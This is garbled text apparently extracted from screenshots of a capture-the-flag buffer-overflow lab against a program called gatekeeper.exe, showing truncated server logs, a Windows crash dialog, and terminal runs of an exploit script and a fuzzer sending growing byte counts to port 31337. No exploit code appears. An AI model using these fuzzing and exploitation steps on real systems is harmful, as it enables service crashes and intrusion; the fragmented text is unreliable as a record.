 Availability
C:\Users\admin\Desktop\gatekeeper.exe
recv() failed: 10053.
Received connection from remote host.
Connection
Bytes rece
Bytes sent
recv() fa
Received
Connection
Bytes rece
Bytes sent
recv() fa
Received
Connection
Bytes rece
Bytes sent
recv() fa
Received
Connection
Bytes rece
Bytes sent
Received
Connection
Bytes received: 151
send failed: 10038
gatekeeper.exe
gatekeeper.exe has stopped
Windows can check online for a solut
Check online for a solut
Close the program
View problem details
Sending evil buffer...
Done!
root@ip-10-10-53-217:~/loot# python exploit.py $TESTMACHINE 31337
10.10.172.184:31337
Sending evil buffer...
Done!
root@ip-10-10-53-217:~/loot# python exploit.py $TESTMACHINE 31337
10.10.172.184:31337
Sending evil buffer...
Done!
root@ip-10-10-53-217:~/loot# python fuzzer.py $TESTMACHINE 31337
10.10.172.184:31337
Fuzzing with 10 bytes
Fuzzing with 20 bytes
Fuzzing with 30 bytes
Fuzzing with 40 bytes
Fuzzing with 50 bytes
Fuzzing with 60 bytes
Fuzzing with 70 bytes
Fuzzing with 80 bytes
Fuzzing with 90 bytes
Fuzzing with 100 bytes
Fuzzing with 110 bytes
Fuzzing with 120 bytes
Fuzzing with 130 bytes
Fuzzing with 140 bytes
Fuzzing with 150 bytes
Fuzzing with 160 bytes